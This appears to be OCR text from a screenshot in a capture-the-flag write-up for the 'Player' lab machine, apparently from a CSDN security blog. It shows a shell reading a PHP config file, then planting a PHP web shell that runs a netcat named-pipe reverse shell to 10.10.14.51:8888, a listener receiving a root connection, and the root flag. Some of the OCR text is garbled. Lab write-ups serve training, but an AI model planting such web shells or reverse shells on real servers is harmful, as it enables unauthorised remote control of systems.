 dayu@kali: ~/桌面
dayu@kali: ~/桌面/dayuPlayer
dayu@kali: ~/桌面/dayuPlayer
dayu@kali: ~/桌面/dayuPlayer
day
ayuApocal
ayuSmashe
1.xlsx
ayuWriteu
ayuChains
dayuJarvis
ayuHaysta
dayuPlaye
dayu@kali: ~/桌面/dayuPlayer 94x50
www-data@player:/$ ls -la
total 84
drwxr-xr-x  22 root root  4096 Jul  7  2019 .
drwxr-xr-x  22 root root  4096 Jul  7  2019 ..
drwxr-xr-x   2 root root  4096 Dec 23  2018 bin
drwxr-xr-x   3 root root  4096 Jul  7  2019 boot
drwxr-xr-x  16 root root  3880 Jul 19 13:56 dev
drwxr-xr-x 104 root root  4096 Jul 19 13:56 etc
drwxr-xr-x   3 root root  4096 Dec 23  2018 home
lrwxrwxrwx   1 root root    33 Jul  7  2019 initrd.img -> boot/initrd.img-4.4.0-148-generic
lrwxrwxrwx   1 root root    32 Jul  7  2019 initrd.img.old -> boot/initrd.img-4.4.0-31-generic
drwxr-xr-x  21 root root  4096 Dec 23  2018 lib
drwxr-xr-x   2 root root  4096 Dec 23  2018 lib64
drwx------   2 root root 16384 Dec 23  2018 lost+found
drwxr-xr-x   3 root root  4096 Dec 23  2018 media
drwxr-xr-x   2 root root  4096 Apr 11  2014 mnt
drwxr-xr-x   2 root root  4096 Aug  3  2016 opt
dr-xr-xr-x 178 root root     0 Jul 19 13:56 proc
drwx------   8 root root  4096 Aug 23  2019 root
drwxr-xr-x  21 root root   700 Jul 19 13:56 run
drwxr-xr-x   2 root root  4096 Aug 23  2019 sbin
drwxr-xr-x   2 root root  4096 Aug  3  2016 srv
dr-xr-xr-x  13 root root     0 Jul 19 13:56 sys
drwxrwxrwt   7 root root  4096 Jul 19 16:50 tmp
drwxr-xr-x  10 root root  4096 Dec 23  2018 usr
drwxr-xr-x  14 root root  4096 Dec 23  2018 var
lrwxrwxrwx   1 root root    30 Jul  7  2019 vmlinuz -> boot/vmlinuz-4.4.0-148-generic
lrwxrwxrwx   1 root root    29 Jul  7  2019 vmlinuz.old -> boot/vmlinuz-4.4.0-31-generic
hpw-data@player:/$ cat /var/www/html/launcher/dee8dc8a47256c64630d803a4c40786g.p
<?php
$servername = "localhost";
$username = "root";
$password = "";
$dbname = "integrity";

// Create connection
$conn = new mysqli($servername, $username, $password, $dbname);
// Check connection
if ($conn->connect_error) {
    die("Connection failed: " . $conn->connect_error);
}
?>
hpstem('bash -r:/$ cat /var/www/html/launcher/dee8dc8a47256c64630d803a4c40786g.php
<?php echo system("mknod /tmp/x p;/bin/sh 0</tmp/x | nc 10.10.14.51 8888 1>/tmp/x");?>
www-data@player:/$ >/tmp/x");?>' > /var/www/html/launcher/dee8dc8a47256c64630d803
dayu@kali: ~/桌面/dayuPlayer 94x50
dayu@kali:~/桌面/dayuPlayer$ nc -vlp 8888
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on :::8888
Ncat: Listening on 0.0.0.0:8888
Ncat: Connection from 10.10.10.145.
Ncat: Connection from 10.10.10.145:60640.
id
uid=0(root) gid=0(root) groups=0(root)
cat /root/root.txt
7dfc49f8f9955e10
大余安全
https://blog.csdn.net/qq_34801745